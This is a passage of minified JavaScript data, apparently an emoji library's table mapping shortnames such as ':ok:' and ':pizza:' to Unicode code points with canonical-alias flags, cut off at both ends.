icode:["1f196"],isCanonical:!0},":ok:":{unicode:["1f197"],isCanonical:!0},":sos:":{unicode:["1f198"],isCanonical:!0},":up:":{unicode:["1f199"],isCanonical:!0},":vs:":{unicode:["1f19a"],isCanonical:!0},":koko:":{unicode:["1f201"],isCanonical:!0},":u7981:":{unicode:["1f232"],isCanonical:!0},":u7a7a:":{unicode:["1f233"],isCanonical:!0},":u5408:":{unicode:["1f234"],isCanonical:!0},":u6e80:":{unicode:["1f235"],isCanonical:!0},":u6709:":{unicode:["1f236"],isCanonical:!0},":u7533:":{unicode:["1f238"],isCanonical:!0},":u5272:":{unicode:["1f239"],isCanonical:!0},":u55b6:":{unicode:["1f23a"],isCanonical:!0},":ideograph_advantage:":{unicode:["1f250"],isCanonical:!0},":accept:":{unicode:["1f251"],isCanonical:!0},":cyclone:":{unicode:["1f300"],isCanonical:!0},":foggy:":{unicode:["1f301"],isCanonical:!0},":closed_umbrella:":{unicode:["1f302"],isCanonical:!0},":night_with_stars:":{unicode:["1f303"],isCanonical:!0},":sunrise_over_mountains:":{unicode:["1f304"],isCanonical:!0},":sunrise:":{unicode:["1f305"],isCanonical:!0},":city_dusk:":{unicode:["1f306"],isCanonical:!0},":city_sunset:":{unicode:["1f307"],isCanonical:!0},":city_sunrise:":{unicode:["1f307"],isCanonical:!1},":rainbow:":{unicode:["1f308"],isCanonical:!0},":bridge_at_night:":{unicode:["1f309"],isCanonical:!0},":ocean:":{unicode:["1f30a"],isCanonical:!0},":volcano:":{unicode:["1f30b"],isCanonical:!0},":milky_way:":{unicode:["1f30c"],isCanonical:!0},":earth_asia:":{unicode:["1f30f"],isCanonical:!0},":new_moon:":{unicode:["1f311"],isCanonical:!0},":first_quarter_moon:":{unicode:["1f313"],isCanonical:!0},":waxing_gibbous_moon:":{unicode:["1f314"],isCanonical:!0},":full_moon:":{unicode:["1f315"],isCanonical:!0},":crescent_moon:":{unicode:["1f319"],isCanonical:!0},":first_quarter_moon_with_face:":{unicode:["1f31b"],isCanonical:!0},":star2:":{unicode:["1f31f"],isCanonical:!0},":stars:":{unicode:["1f320"],isCanonical:!0},":chestnut:":{unicode:["1f330"],isCanonical:!0},":seedling:":{unicode:["1f331"],isCanonical:!0},":palm_tree:":{unicode:["1f334"],isCanonical:!0},":cactus:":{unicode:["1f335"],isCanonical:!0},":tulip:":{unicode:["1f337"],isCanonical:!0},":cherry_blossom:":{unicode:["1f338"],isCanonical:!0},":rose:":{unicode:["1f339"],isCanonical:!0},":hibiscus:":{unicode:["1f33a"],isCanonical:!0},":sunflower:":{unicode:["1f33b"],isCanonical:!0},":blossom:":{unicode:["1f33c"],isCanonical:!0},":corn:":{unicode:["1f33d"],isCanonical:!0},":ear_of_rice:":{unicode:["1f33e"],isCanonical:!0},":herb:":{unicode:["1f33f"],isCanonical:!0},":four_leaf_clover:":{unicode:["1f340"],isCanonical:!0},":maple_leaf:":{unicode:["1f341"],isCanonical:!0},":fallen_leaf:":{unicode:["1f342"],isCanonical:!0},":leaves:":{unicode:["1f343"],isCanonical:!0},":mushroom:":{unicode:["1f344"],isCanonical:!0},":tomato:":{unicode:["1f345"],isCanonical:!0},":eggplant:":{unicode:["1f346"],isCanonical:!0},":grapes:":{unicode:["1f347"],isCanonical:!0},":melon:":{unicode:["1f348"],isCanonical:!0},":watermelon:":{unicode:["1f349"],isCanonical:!0},":tangerine:":{unicode:["1f34a"],isCanonical:!0},":banana:":{unicode:["1f34c"],isCanonical:!0},":pineapple:":{unicode:["1f34d"],isCanonical:!0},":apple:":{unicode:["1f34e"],isCanonical:!0},":green_apple:":{unicode:["1f34f"],isCanonical:!0},":peach:":{unicode:["1f351"],isCanonical:!0},":cherries:":{unicode:["1f352"],isCanonical:!0},":strawberry:":{unicode:["1f353"],isCanonical:!0},":hamburger:":{unicode:["1f354"],isCanonical:!0},":pizza:":{unicode:["1f355"],isCanonical:!0},":meat_on_bone:":{unicode:["1f356"],isCanonical:!0},":poultry_leg:":{unicode:["1f357"],isCanonical:!0},":rice_cracker:":{unicode:["1f358"],isCanonical:!0},":rice_ball:":{unicode:["1f359"],isCanonical:!0},":rice:":{unicode:["1f35a"],isCanonical:!0},":curry:":{unicode:["1f35b"],isCanonical:!0},":ramen:":{unicode:["1f35c"],isCanonical:!0},":spaghetti:":{unicode:["1f35d"],isCanonical:!0},":bread:":{unicode:["1f35e"],isCanonical:!0},":fries:":{unicode:["1f35f"],isCanonical:!0},":sweet_potato:":{unicode:["1f360"],isCanonical:!0},":dango:":{unicode:["1f361"],isCanonical:!0},":oden:":{unicode:["1f362"],isCanonical:!0},":sushi:":{unicode:["1f363"],isCanonical:!0},":fried_shrimp:":{unicode:["1f364"],isCanonical:!0},":fish_cake:":{unicode:["1f365"],isCanonical:!0},":icecream:":{unicode:["1f366"],isCanonical:!0},":shaved_ice:":{unicode:["1f367"],isCanonical:!0},":ice_cream:":{unicode:["1f368"],isCanonical:!0},":doughnut:":{unicode:["1f369"],isCanonical:!0},":cookie:":{unicode:["1f36a"],isCanonical:!0},":chocolate_bar:":{unicode:["1f36b"],isCanonical:!0},":candy:":{unicode:["1f36c"],isCanonical:!0},":lollipop:":{unicode:["1f36d"],isCanonical:!0},":custard:":{unicode:["1f36e"],isCanonical:!0},":pudding:":{unicode:["1f36e"],isCanonical:!1},":flan:":{unicode:["1f36e"],isCanonical:!1},":honey_pot:":{unicode:["1f36f"],isCanonical:!0},":cake:":{unicode:["1f370"],isCanonical:!0},":bento:":{unicode:["1f371"],isCanonical:!0},":stew:":{unicode:["1f372"],isCanonical:!0},":egg:":{unicode:["1f373"],isCanonical:!0},":fork_and_knife:":{unicode:["1f374"],isCanonical:!0},":tea:":{unicode:["1f375"],isCanonical:!0},":sake:":{unicode:["1f376"],isCanonical:!0},":wine_glass:":{unicode:["1f377"],isCanonical:!0},":cocktail:":{unicode:["1f378"],isCanonical:!0},":tropical_drink:":{unicode:["1f379"],isCanonical:!0},":beer:":{unicode:["1f37a"],isCanonical:!0},":beers:":{unicode:["1f37b"],isCanonical:!0},":ribbon:":{unicode:["1f380"],isCanonical:!0},":gift:":{unicode:["1f381"],isCanonical:!0},":birthday:":{unicode:["1f382"],isCanonical:!0},":jack_o_lantern:":{unicode:["1f383"],isCanonical:!0},":christmas_tree:":{unicode:["1f384"],isCanonical:!0},":santa:":{unicode:["1f385"],isCanonical:!0},":fireworks:":{unicode:["1f386"],isCanonical:!0},":sparkler:":{unicode:["1f387"],isCanonical:!0},":balloon:":{unicode:["1f388"],isCanonical:!0},":tada:":{unicode:["1f389"],isCanonical:!0},":confetti_ball:":{unicode:["1f38a"],isCanonical:!0},":tanabata_tree:":{unicode:["1f38b"],isCanonical:!0},":crossed_flags:":{unicode:["1f38c"],isCanonical:!0},":bamboo:":{unicode:["1f38d"],isCanonical:!0},":dolls:":{unicode:["1f38e"],isCanonical:!0},":flags:":{unicode:["1f38f"],isCanonical:!0},":wind_chime:":{unicode:["1f390"],isCanonical:!0},":rice_scene:":{unicode:["1f391"],isCanonical:!0},":school_satchel:":{unicode:["1f392"],isCanonical:!0},":mortar_board:":{unicode:["1f393"],isCanonical:!0},":carousel_horse:":{unicode:["1f3a0"],isCanonical:!0},":ferris_wheel:":{unicode:["1f3a1"],isCanonical:!0},":roller_coaster:":{unicode:["1f3a2"],isCanonical:!0},":fishing_pole_and_fish:":{unicode:["1f3a3"],isCanonical:!0},":microphone:":{unicode:["1f3a4"],isCanonical:!0},":movie_camera:":{unicode:["1f3a5"],isCanonical:!0},":cinema:":{unicode:["1f3a6"],isCanonical:!0},":headphones:":{unicode:["1f3a7"],isCanonical:!0},":art:":{unicode:["1f3a8"],isCanonical:!0},":tophat:":{unicode:["1f3a9"],isCanonical:!0},":circus_tent:":{unicode:["1f3aa"],isCanonical:!0},":ticket:":{unicode:["1f3ab"],isCanonical:!0},":clapper:":{unicode:["1f3ac"],isCanonical:!0},":performing_arts:":{unicode:["1f3ad"],isCanonical:!0},":video_game:":{unicode:["1f3ae"],isCanonical:!0},":dart:":{unicode:["1f3af"],isCanonical:!0},":slot_machine:":{unicode:["1f3b0"],isCanonical:!0},":8ball:":{unicode:["1f3b1"],isCanonical:!0},":game_die:":{unicode:["1f3b2"],isCanonical:!0},":bowling:":{unicode:["1f3b3"],isCanonical:!0},":flower_playing_cards:":{unicode:["1f3b4"],isCanonical:!0},":musical_note:":{unicode:["1f3b5"],isCanonical:!0},":notes:":{unicode:["1f3b6"],isCanonical:!0},":saxophone:":{unicode:["1f3b7"],isCanonical:!0},":guitar:":{unicode:["1f3b8"],isCanonical:!0},":musical_keyboard:":{unicode:["1f3b9"],isCanonical:!0},":trumpet:":{unicode:["1f3ba"],isCanonical:!0},":violin:":{unicode:["1f3bb"],isCanonical:!0},":musical_score:":{unicode:["1f3bc"],isCanonical:!0},":running_shirt_with_sash:":{unicode:["1f3bd"],isCanonical:!0},":tennis:":{unicode:["1f3be"],isCanonical:!0},":ski:":{unicode:["1f3bf"],isCanonical:!0},":basketball:":{unicode:["1f3c0"],isCanonical:!0},":checkered_flag:":{unicode:["1f3c1"],isCanonical:!0},":snowboarder:":{unicode:["1f3c2"],isCanonical:!0},":runner:":{unicode:["1f3c3"],isCanonical:!0},":surfer:":{unicode:["1f3c4"],isCanonical:!0},":trophy:":{unicode:["1f3c6"],isCanonical:!0},":football:":{unicode:["1f3c8"],isCanonical:!0},":swimmer:":{unicode:["1f3ca"],isCanonical:!0},":house:":{unicode:["1f3e0"],isCanonical:!0},":house_with_garden:":{unicode:["1f3e1"],isCanonical:!0},":office:":{unicode:["1f3e2"],isCanonical:!0},":post_office:":{unicode:["1f3e3"],isCanonical:!0},":hospital:":{unicode:["1f3e5"],isCanonical:!0},":bank:":{unicode:["1f3e6"],isCanonical:!0},":atm:":{unicode:["1f3e7"],isCanonical:!0},":hotel:":{unicode:["1f3e8"],isCanonical:!0},":love_hotel:":{unicode:["1f3e9"],isCanonical:!0},":convenience_store:":{unicode:["1f3ea"],isCanonical:!0},":school:":{unicode:["1f3eb"],isCanonical:!0},":department_store:":{unicode:["1f3ec"],isCanonical:!0},":factory:":{unicode:["1f3ed"],isCanonical:!0},":izakaya_lantern:":{unicode:["1f3ee"],isCanonical:!0},":japanese_castle:":{unicode:["1f3ef"],isCanonical:!0},":european_castle:":{unicode:["1f3f0"],isCanonical:!0},":snail:":{unicode:["1f40c"],isCanonical:!0},":snake:":{unicode:["1f40d"],isCanonical:!0},":racehorse:":{unicode:["1f40e"],isCanonical:!0},":sheep:":{unicode:["1f411"],isCanonical:!0},":monkey:":{unicode:["1f412"],isCanonical:!0},":chicken:":{unicode:["1f414"],isCanonical:!0},":boar:":{unicode:["1f417"],isCanonical:!0},":elephant:":{unicode:["1f418"],isCanonical:!0},":octopus:":{unicode:["1f419"],isCanonical:!0},":shell:":{unicode:["1f41a"],isCanonical:!0},":bug:":{unicode:["1f41b"],isCanonical:!0},":ant:":{unicode:["1f41c"],isCanonical:!0},":bee:":{unicode:["1f41d"],isCanonical:!0},":beetle:":{unicode:["1f41e"],isCanonical:!0},":fish:":{unicode:["1f41f"],isCanonical:!0},":tropical_fish:":{unicode:["1f420"],isCanonical:!0},":blowfish:":{unicode:["1f421"],isCanonical:!0},":turtle:":{unicode:["1f422"],isCanonical:!0},":hatching_chick:":{unicode:["1f423"],isCanonical:!0},":baby_chick:":{unicode:["1f424"],isCanonical:!0},":hatched_chick:":{unicode:["1f425"],isCanonical:!0},":bird:":{unicode:["1f426"],isCanonical:!0},":penguin:":{unicode:["1f427"],isCanonical:!0},":koala:":{unicode:["1f428"],isCanonical:!0},":poodle:":{unicode:["1f429"],isCanonical:!0},":camel:":{unicode:["1f42b"],isCanonical:!0},":dolphin:":{unicode:["1f42c"],isCanonical:!0},":mouse:":{unicode:["1f42d"],isCanonical:!0},":cow:":{unicode:["1f42e"],isCanonical:!0},":tiger:":{unicode:["1f42f"],isCanonical:!0},":rabbit:":{unicode:["1f430"],isCanonical:!0},":cat:":{unicode:["1f431"],isCanonical:!0},":dragon_face:":{unicode:["1f432"],isCanonical:!0},":whale:":{unicode:["1f433"],isCanonical:!0},":horse:":{unicode:["1f434"],isCanonical:!0},":monkey_face:":{unicode:["1f435"],isCanonical:!0},":dog:":{unicode:["1f436"],isCanonical:!0},":pig:":{unicode:["1f437"],isCanonical:!0},":frog:":{unicode:["1f438"],isCanonical:!0},":hamster:":{unicode:["1f439"],isCanonical:!0},":wolf:":{unicode:["1f43a"],isCanonical:!0},":bear:":{unicode:["1f43b"],isCanonical:!0},":panda_face:":{unicode:["1f43c"],isCanonical:!0},":pig_nose:":{unicode:["1f43d"],isCanonical:!0},":feet:":{unicode:["1f43e"],isCanonical:!0},":paw_prints:":{unicode:["1f43e"],isCanonical:!1},":eyes:":{unicode:["1f440"],isCanonical:!0},":ear:":{unicode:["1f442"],isCanonical:!0},":nose:":{unicode:["1f443"],isCanonical:!0},":lips:":{unicode:["1f444"],isCanonical:!0},":tongue:":{unicode:["1f445"],isCanonical:!0},":point_up_2:":{unicode:["1f446"],isCanonical:!0},":point_down:":{unicode:["1f447"],isCanonical:!0},":point_left:":{unicode:["1f448"],isCanonical:!0},":point_right:":{unicode:["1f449"],isCanonical:!0},":punch:":{unicode:["1f44a"],isCanonical:!0},":wave:":{unicode:["1f44b"],isCanonical:!0},":ok_hand:":{unicode:["1f44c"],isCanonical:!0},":thumbsup:":{unicode:["1f44d"],isCanonical:!0},":+1:":{unicode:["1f44d"],isCanonical:!1},":thumbup:":{unicode:["1f44d"],isCanonical:!1},":thumbsdown:":{unicode:["1f44e"],isCanonical:!0},":-1:":{unicode:["1f44e"],isCanonical:!1},":thumbdown:":{unicode:["1f44e"],isCanonical:!1},":clap:":{unicode:["1f44f"],isCanonical:!0},":open_hands:":{unicode:["1f450"],isCanonical:!0},":crown:":{unicode:["1f451"],isCanonical:!0},":womans_hat:":{unicode:["1f452"],isCanonical:!0},":eyeglasses:":{unicode:["1f453"],isCanonical:!0},":necktie:":{unicode:["1f454"],isCanonical:!0},":shirt:":{unicode:["1f455"],isCanonical:!0},":jeans:":{unicode:["1f456"],isCanonical:!0},":dress:":{unicode:["1f457"],isCanonical:!0},":kimono:":{unicode:["1f458"],isCanonical:!0},":bikini:":{unicode:["1f459"],isCanonical:!0},":womans_clothes:":{unicode:["1f45a"],isCanonical:!0},":purse:":{unicode:["1f45b"],isCanonical:!0},":handbag:":{unicode:["1f45c"],isCanonical:!0},":pouch:":{unicode:["1f45d"],isCanonical:!0},":mans_shoe:":{unicode:["1f45e"],isCanonical:!0},":athletic_shoe:":{unicode:["1f45f"],isCanonical:!0},":high_heel:":{unicode:["1f460"],isCanonical:!0},":sandal:":{unicode:["1f461"],isCanonical:!0},":boot:":{unicode:["1f462"],isCanonical:!0},":footprints:":{unicode:["1f463"],isCanonical:!0},":bust_in_silhouette:":{unicode:["1f464"],isCanonical:!0},":boy:":{unicode:["1f466"],isCanonical:!0},":girl:":{unicode:["1f467"],isCanonical:!0},":man:":{unicode:["1f468"],isCanonical:!0},":woman:":{unicode:["1f469"],isCanonical:!0},":family:":{unicode:["1f46a"],isCanonical:!0},":couple:":{unicode:["1f46b"],isCanonical:!0},":cop:":{unicode:["1f46e"],isCanonical:!0},":dancers:":{unicode:["1f46f"],isCanonical:!0},":bride_with_veil:":{unicode:["1f470"],isCanonical:!0},":person_with_blond_hair:":{unicode:["1f471"],isCanonical:!0},":man_with_gua_pi_mao:":{unicode:["1f472"],isCanonical:!0},":man_with_turban:":{unicode:["1f473"],isCanonical:!0},":older_man:":{unicode:["1f474"],isCanonical:!0},":older_woman:":{unicode:["1f475"],isCanonical:!0},":grandma:":{unicode:["1f475"],isCanonical:!1},":baby:":{unicode:["1f476"],isCanonical:!0},":construction_worker:":{unicode:["1f477"],isCanonical:!0},":princess:":{unicode:["1f478"],isCanonical:!0},":japanese_ogre:":{unicode:["1f479"],isCanonical:!0},":japanese_goblin:":{unicode:["1f47a"],isCanonical:!0},":ghost:":{unicode:["1f47b"],isCanonical:!0},":angel:":{unicode:["1f47c"],isCanonical:!0},":alien:":{unicode:["1f47d"],isCanonical:!0},":space_invader:":{unicode:["1f47e"],isCanonical:!0},":imp:":{unicode:["1f47f"],isCanonical:!0},":skull:":{unicode:["1f480"],isCanonical:!0},":skeleton:":{unicode:["1f480"],isCanonical:!1},":card_index:":{unicode:["1f4c7"],isCanonical:!0},":information_desk_person:":{unicode:["1f481"],isCanonical:!0},":guardsman:":{unicode:["1f482"],isCanonical:!0},":dancer:":{unicode:["1f483"],isCanonical:!0},":lipstick:":{unicode:["1f484"],isCanonical:!0},":nail_care:":{unicode:["1f485"],isCanonical:!0},":ledger:":{unicode:["1f4d2"],isCanonical:!0},":massage:":{unicode:["1f486"],isCanonical:!0},":notebook:":{unicode:["1f4d3"],isCanonical:!0},":haircut:":{unicode:["1f487"],isCanonical:!0},":notebook_with_decorative_cover:":{unicode:["1f4d4"],isCanonical:!0},":barber:":{unicode:["1f488"],isCanonical:!0},":closed_book:":{unicode:["1f4d5"],isCanonical:!0},":syringe:":{unicode:["1f489"],isCanonical:!0},":book:":{unicode:["1f4d6"],isCanonical:!0},":pill:":{unicode:["1f48a"],isCanonical:!0},":green_book:":{unicode:["1f4d7"],isCanonical:!0},":kiss:":{unicode:["1f48b"],isCanonical:!0},":blue_book:":{unicode:["1f4d8"],isCanonical:!0},":love_letter:":{unicode:["1f48c"],isCanonical:!0},":orange_book:":{unicode:["1f4d9"],isCanonical:!0},":ring:":{unicode:["1f48d"],isCanonical:!0},":books:":{unicode:["1f4da"],isCanonical:!0},":gem:":{unicode:["1f48e"],isCanonical:!0},":name_badge:":{unicode:["1f4db"],isCanonical:!0},":couplekiss:":{unicode:["1f48f"],isCanonical:!0},":scroll:":{unicode:["1f4dc"],isCanonical:!0},":bouquet:":{unicode:["1f490"],isCanonical:!0},":pencil:":{unicode:["1f4dd"],isCanonical:!0},":couple_with_heart:":{unicode:["1f491"],isCanonical:!0},":telephone_receiver:":{unicode:["1f4de"],isCanonical:!0},":wedding:":{unicode:["1f492"],isCanonical:!0},":pager:":{unicode:["1f4df"],isCanonical:!0},":fax:":{unicode:["1f4e0"],isCanonical:!0},":heartbeat:":{unicode:["1f493"],isCanonical:!0},":satellite:":{unicode:["1f4e1"],isCanonical:!0},":loudspeaker:":{unicode:["1f4e2"],isCanonical:!0},":broken_heart:":{unicode:["1f494"],isCanonical:!0},":mega:":{unicode:["1f4e3"],isCanonical:!0},":outbox_tray:":{unicode:["1f4e4"],isCanonical:!0},":two_hearts:":{unicode:["1f495"],isCanonical:!0},":inbox_tray:":{unicode:["1f4e5"],isCanonical:!0},":package:":{unicode:["1f4e6"],isCanonical:!0},":sparkling_heart:":{unicode:["1f496"],isCanonical:!0},":e-mail:":{unicode:["1f4e7"],isCanonical:!0},":email:":{unicode:["1f4e7"],isCanonical:!1},":incoming_envelope:":{unicode:["1f4e8"],isCanonical:!0},":heartpulse:":{unicode:["1f497"],isCanonical:!0},":envelope_with_arrow:":{unicode:["1f4e9"],isCanonical:!0},":mailbox_closed:":{unicode:["1f4ea"],isCanonical:!0},":cupid:":{unicode:["1f498"],isCanonical:!0},":mailbox:":{unicode:["1f4eb"],isCanonical:!0
},":postbox:":{unicode:["1f4ee"],isCanonical:!0},":blue_heart:":{unicode:["1f499"],isCanonical:!0},":newspaper:":{unicode:["1f4f0"],isCanonical:!0},":iphone:":{unicode:["1f4f1"],isCanonical:!0},":green_heart:":{unicode:["1f49a"],isCanonical:!0},":calling:":{unicode:["1f4f2"],isCanonical:!0},":vibration_mode:":{unicode:["1f4f3"],isCanonical:!0},":yellow_heart:":{unicode:["1f49b"],isCanonical:!0},":mobile_phone_off:":{unicode:["1f4f4"],isCanonical:!0},":signal_strength:":{unicode:["1f4f6"],isCanonical:!0},":purple_heart:":{unicode:["1f49c"],isCanonical:!0},":camera:":{unicode:["1f4f7"],isCanonical:!0},":video_camera:":{unicode:["1f4f9"],isCanonical:!0},":gift_heart:":{unicode:["1f49d"],isCanonical:!0},":tv:":{unicode:["1f4fa"],isCanonical:!0},":radio:":{unicode:["1f4fb"],isCanonical:!0},":revolving_hearts:":{unicode:["1f49e"],isCanonical:!0},":vhs:":{unicode:["1f4fc"],isCanonical:!0},":arrows_clockwise:":{unicode:["1f503"],isCanonical:!0},":heart_decoration:":{unicode:["1f49f"],isCanonical:!0},":loud_sound:":{unicode:["1f50a"],isCanonical:!0},":battery:":{unicode:["1f50b"],isCanonical:!0},":diamond_shape_with_a_dot_inside:":{unicode:["1f4a0"],isCanonical:!0},":electric_plug:":{unicode:["1f50c"],isCanonical:!0},":mag:":{unicode:["1f50d"],isCanonical:!0},":bulb:":{unicode:["1f4a1"],isCanonical:!0},":mag_right:":{unicode:["1f50e"],isCanonical:!0},":lock_with_ink_pen:":{unicode:["1f50f"],isCanonical:!0},":anger:":{unicode:["1f4a2"],isCanonical:!0},":closed_lock_with_key:":{unicode:["1f510"],isCanonical:!0},":key:":{unicode:["1f511"],isCanonical:!0},":bomb:":{unicode:["1f4a3"],isCanonical:!0},":lock:":{unicode:["1f512"],isCanonical:!0},":unlock:":{unicode:["1f513"],isCanonical:!0},":zzz:":{unicode:["1f4a4"],isCanonical:!0},":bell:":{unicode:["1f514"],isCanonical:!0},":bookmark:":{unicode:["1f516"],isCanonical:!0},":boom:":{unicode:["1f4a5"],isCanonical:!0},":link:":{unicode:["1f517"],isCanonical:!0},":radio_button:":{unicode:["1f518"],isCanonical:!0},":sweat_drops:":{unicode:["1f4a6"],isCanonical:!0},":back:":{unicode:["1f519"],isCanonical:!0},":end:":{unicode:["1f51a"],isCanonical:!0},":droplet:":{unicode:["1f4a7"],isCanonical:!0},":on:":{unicode:["1f51b"],isCanonical:!0},":soon:":{unicode:["1f51c"],isCanonical:!0},":dash:":{unicode:["1f4a8"],isCanonical:!0},":top:":{unicode:["1f51d"],isCanonical:!0},":underage:":{unicode:["1f51e"],isCanonical:!0},":poop:":{unicode:["1f4a9"],isCanonical:!0},":shit:":{unicode:["1f4a9"],isCanonical:!1},":hankey:":{unicode:["1f4a9"],isCanonical:!1},":poo:":{unicode:["1f4a9"],isCanonical:!1},":ten:":{unicode:["1f51f"],isCanonical:!0},":muscle:":{unicode:["1f4aa"],isCanonical:!0},":capital_abcd:":{unicode:["1f520"],isCanonical:!0},":abcd:":{unicode:["1f521"],isCanonical:!0},":dizzy:":{unicode:["1f4ab"],isCanonical:!0},":1234:":{unicode:["1f522"],isCanonical:!0},":symbols:":{unicode:["1f523"],isCanonical:!0},":speech_balloon:":{unicode:["1f4ac"],isCanonical:!0},":abc:":{unicode:["1f524"],isCanonical:!0},":fire:":{unicode:["1f525"],isCanonical:!0},":flame:":{unicode:["1f525"],isCanonical:!1},":white_flower:":{unicode:["1f4ae"],isCanonical:!0},":flashlight:":{unicode:["1f526"],isCanonical:!0},":wrench:":{unicode:["1f527"],isCanonical:!0},":100:":{unicode:["1f4af"],isCanonical:!0},":hammer:":{unicode:["1f528"],isCanonical:!0},":nut_and_bolt:":{unicode:["1f529"],isCanonical:!0},":moneybag:":{unicode:["1f4b0"],isCanonical:!0},":knife:":{unicode:["1f52a"],isCanonical:!0},":gun:":{unicode:["1f52b"],isCanonical:!0},":currency_exchange:":{unicode:["1f4b1"],isCanonical:!0},":crystal_ball:":{unicode:["1f52e"],isCanonical:!0},":heavy_dollar_sign:":{unicode:["1f4b2"],isCanonical:!0},":six_pointed_star:":{unicode:["1f52f"],isCanonical:!0},":credit_card:":{unicode:["1f4b3"],isCanonical:!0},":beginner:":{unicode:["1f530"],isCanonical:!0},":trident:":{unicode:["1f531"],isCanonical:!0},":yen:":{unicode:["1f4b4"],isCanonical:!0},":black_square_button:":{unicode:["1f532"],isCanonical:!0},":white_square_button:":{unicode:["1f533"],isCanonical:!0},":dollar:":{unicode:["1f4b5"],isCanonical:!0},":red_circle:":{unicode:["1f534"],isCanonical:!0},":large_blue_circle:":{unicode:["1f535"],isCanonical:!0},":money_with_wings:":{unicode:["1f4b8"],isCanonical:!0},":large_orange_diamond:":{unicode:["1f536"],isCanonical:!0},":large_blue_diamond:":{unicode:["1f537"],isCanonical:!0},":chart:":{unicode:["1f4b9"],isCanonical:!0},":small_orange_diamond:":{unicode:["1f538"],isCanonical:!0},":small_blue_diamond:":{unicode:["1f539"],isCanonical:!0},":seat:":{unicode:["1f4ba"],isCanonical:!0},":small_red_triangle:":{unicode:["1f53a"],isCanonical:!0},":small_red_triangle_down:":{unicode:["1f53b"],isCanonical:!0},":computer:":{unicode:["1f4bb"],isCanonical:!0},":arrow_up_small:":{unicode:["1f53c"],isCanonical:!0},":briefcase:":{unicode:["1f4bc"],isCanonical:!0},":arrow_down_small:":{unicode:["1f53d"],isCanonical:!0},":clock1:":{unicode:["1f550"],isCanonical:!0},":minidisc:":{unicode:["1f4bd"],isCanonical:!0},":clock2:":{unicode:["1f551"],isCanonical:!0},":floppy_disk:":{unicode:["1f4be"],isCanonical:!0},":clock3:":{unicode:["1f552"],isCanonical:!0},":cd:":{unicode:["1f4bf"],isCanonical:!0},":clock4:":{unicode:["1f553"],isCanonical:!0},":dvd:":{unicode:["1f4c0"],isCanonical:!0},":clock5:":{unicode:["1f554"],isCanonical:!0},":clock6:":{unicode:["1f555"],isCanonical:!0},":file_folder:":{unicode:["1f4c1"],isCanonical:!0},":clock7:":{unicode:["1f556"],isCanonical:!0},":clock8:":{unicode:["1f557"],isCanonical:!0},":open_file_folder:":{unicode:["1f4c2"],isCanonical:!0},":clock9:":{unicode:["1f558"],isCanonical:!0},":clock10:":{unicode:["1f559"],isCanonical:!0},":page_with_curl:":{unicode:["1f4c3"],isCanonical:!0},":clock11:":{unicode:["1f55a"],isCanonical:!0},":clock12:":{unicode:["1f55b"],isCanonical:!0},":page_facing_up:":{unicode:["1f4c4"],isCanonical:!0},":mount_fuji:":{unicode:["1f5fb"],isCanonical:!0},":tokyo_tower:":{unicode:["1f5fc"],isCanonical:!0},":date:":{unicode:["1f4c5"],isCanonical:!0},":statue_of_liberty:":{unicode:["1f5fd"],isCanonical:!0},":japan:":{unicode:["1f5fe"],isCanonical:!0},":calendar:":{unicode:["1f4c6"],isCanonical:!0},":moyai:":{unicode:["1f5ff"],isCanonical:!0},":helicopter:":{unicode:["1f681"],isCanonical:!0},":steam_locomotive:":{unicode:["1f682"],isCanonical:!0},":train2:":{unicode:["1f686"],isCanonical:!0},":light_rail:":{unicode:["1f688"],isCanonical:!0},":tram:":{unicode:["1f68a"],isCanonical:!0},":oncoming_bus:":{unicode:["1f68d"],isCanonical:!0},":trolleybus:":{unicode:["1f68e"],isCanonical:!0},":minibus:":{unicode:["1f690"],isCanonical:!0},":oncoming_police_car:":{unicode:["1f694"],isCanonical:!0},":oncoming_taxi:":{unicode:["1f696"],isCanonical:!0},":oncoming_automobile:":{unicode:["1f698"],isCanonical:!0},":articulated_lorry:":{unicode:["1f69b"],isCanonical:!0},":tractor:":{unicode:["1f69c"],isCanonical:!0},":monorail:":{unicode:["1f69d"],isCanonical:!0},":mountain_railway:":{unicode:["1f69e"],isCanonical:!0},":suspension_railway:":{unicode:["1f69f"],isCanonical:!0},":mountain_cableway:":{unicode:["1f6a0"],isCanonical:!0},":aerial_tramway:":{unicode:["1f6a1"],isCanonical:!0},":rowboat:":{unicode:["1f6a3"],isCanonical:!0},":vertical_traffic_light:":{unicode:["1f6a6"],isCanonical:!0},":put_litter_in_its_place:":{unicode:["1f6ae"],isCanonical:!0},":do_not_litter:":{unicode:["1f6af"],isCanonical:!0},":potable_water:":{unicode:["1f6b0"],isCanonical:!0},":non-potable_water:":{unicode:["1f6b1"],isCanonical:!0},":no_bicycles:":{unicode:["1f6b3"],isCanonical:!0},":bicyclist:":{unicode:["1f6b4"],isCanonical:!0},":mountain_bicyclist:":{unicode:["1f6b5"],isCanonical:!0},":no_pedestrians:":{unicode:["1f6b7"],isCanonical:!0},":children_crossing:":{unicode:["1f6b8"],isCanonical:!0},":shower:":{unicode:["1f6bf"],isCanonical:!0},":bathtub:":{unicode:["1f6c1"],isCanonical:!0},":passport_control:":{unicode:["1f6c2"],isCanonical:!0},":customs:":{unicode:["1f6c3"],isCanonical:!0},":baggage_claim:":{unicode:["1f6c4"],isCanonical:!0},":left_luggage:":{unicode:["1f6c5"],isCanonical:!0},":earth_africa:":{unicode:["1f30d"],isCanonical:!0},":earth_americas:":{unicode:["1f30e"],isCanonical:!0},":globe_with_meridians:":{unicode:["1f310"],isCanonical:!0},":waxing_crescent_moon:":{unicode:["1f312"],isCanonical:!0},":waning_gibbous_moon:":{unicode:["1f316"],isCanonical:!0},":last_quarter_moon:":{unicode:["1f317"],isCanonical:!0},":waning_crescent_moon:":{unicode:["1f318"],isCanonical:!0},":new_moon_with_face:":{unicode:["1f31a"],isCanonical:!0},":last_quarter_moon_with_face:":{unicode:["1f31c"],isCanonical:!0},":full_moon_with_face:":{unicode:["1f31d"],isCanonical:!0},":sun_with_face:":{unicode:["1f31e"],isCanonical:!0},":evergreen_tree:":{unicode:["1f332"],isCanonical:!0},":deciduous_tree:":{unicode:["1f333"],isCanonical:!0},":lemon:":{unicode:["1f34b"],isCanonical:!0},":pear:":{unicode:["1f350"],isCanonical:!0},":baby_bottle:":{unicode:["1f37c"],isCanonical:!0},":horse_racing:":{unicode:["1f3c7"],isCanonical:!0},":rugby_football:":{unicode:["1f3c9"],isCanonical:!0},":european_post_office:":{unicode:["1f3e4"],isCanonical:!0},":rat:":{unicode:["1f400"],isCanonical:!0},":mouse2:":{unicode:["1f401"],isCanonical:!0},":ox:":{unicode:["1f402"],isCanonical:!0},":water_buffalo:":{unicode:["1f403"],isCanonical:!0},":cow2:":{unicod